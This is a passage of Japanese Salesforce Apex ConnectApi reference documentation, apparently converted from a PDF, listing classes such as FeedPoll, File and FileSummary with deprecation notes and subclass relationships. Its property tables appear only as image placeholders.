

## <span id="page-1560-0"></span>ConnectApi.FeedItemTopicPage クラス

重要: **このクラスは、バージョン** 32.0 **以降では使用できません。バージョン** 32.0 **以降では、**[ConnectApi.](#page-1606-0) [TopicsCapability](#page-1606-0) **クラスが使用されます。**



### <span id="page-1560-1"></span>ConnectApi.FeedPoll クラス

重要: **このクラスは、バージョン** 32.0 **以降では使用できません。バージョン** 32.0 **以降では、**[ConnectApi.](#page-1591-0) [PollCapability](#page-1591-0) **クラスが使用されます。**

[ConnectApi.FeedItemAttachment](#page-1558-0) **クラスのサブクラス**

**このオブジェクトは、**type **プロパティが** PollPost **である** ConnectApi.FeedItem **オブジェクトの添付ファ イルとして返されます。**



#### <span id="page-1560-2"></span>ConnectApi.FeedPollChoice クラス





#### <span id="page-1561-1"></span>ConnectApi.FieldChangeSegment クラス

<span id="page-1561-2"></span>[ConnectApi.ComplexSegment](#page-1521-0) **クラスのサブクラス その他のプロパティはありません。**

#### ConnectApi.FieldChangeNameSegment クラス

[ConnectApi.MessageSegment](#page-1580-1) **クラスのサブクラス**

<span id="page-1561-3"></span>**その他のプロパティはありません。**

### ConnectApi.FieldChangeValueSegment クラス

[ConnectApi.MessageSegment](#page-1580-1) **クラスのサブクラス**



## <span id="page-1561-0"></span>ConnectApi.File クラス

**このクラスは抽象クラスです。**

[ConnectApi.ActorWithId](#page-1496-0) **クラスのサブクラス**

[ConnectApi.FileSummary](#page-1565-1) **クラスのスーパークラス**









#### <span id="page-1565-0"></span>ConnectApi.FilesCapability

**フィード要素にこの機能がある場合、**1 **つ以上の添付ファイルがあります。**

[ConnectApi.FeedElementCapability](#page-1549-0) **クラスのサブクラス。**



### <span id="page-1565-1"></span>ConnectApi.FileSummary クラス

[ConnectApi.File](#page-1561-0) **クラスのサブクラス**

**このクラスは、ファイルの概要説明を示します。**

### ConnectApi.FollowerPage クラス



## ConnectApi.FollowingCounts クラス





### ConnectApi.FollowingPage クラス



#### ConnectApi.GenericBundleCapability クラス

**フィード要素にこの機能がある場合、フィード要素には** 1 **つのフィード要素に集約された他のフィード要素の グループがあります。このグループはバンドルと呼ばれます。**

[ConnectApi.BundleCapability](#page-1505-1) **クラスのサブクラス。**

### ConnectApi.GenericFeedElement クラス

ConnectApi.FeedElement **抽象クラスの具象実装。**

[ConnectApi.FeedElement](#page-1545-0) **クラスのサブクラス。**

### ConnectApi.GlobalInfluence クラス



### ConnectApi.GroupChatterSettings クラス

**特定のグループのユーザの** Chatter **設定です。**



### ConnectApi.GroupInformation クラス

